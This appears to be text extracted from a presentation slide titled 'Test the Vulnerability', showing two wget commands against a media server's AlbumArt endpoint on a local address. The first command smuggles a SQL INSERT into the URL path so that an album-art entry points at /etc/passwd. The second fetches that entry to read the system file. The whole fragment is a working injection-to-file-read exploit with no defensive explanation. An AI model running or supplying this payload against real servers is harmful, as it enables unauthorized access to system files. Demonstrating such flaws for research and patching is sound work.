 Test the Vulnerability
$	
  wget	
  http://10.10.10.1:8200/
AlbumArt/"1;INSERT/**/into/**/
ALBUM_ART(ID,PATH)/**/
VALUES('31337','/etc/passwd');"-­‐
throwaway.jpg
$	
  wget	
  http://10.10.10.1:8200/
AlbumArt/31337-­‐18.jpg
 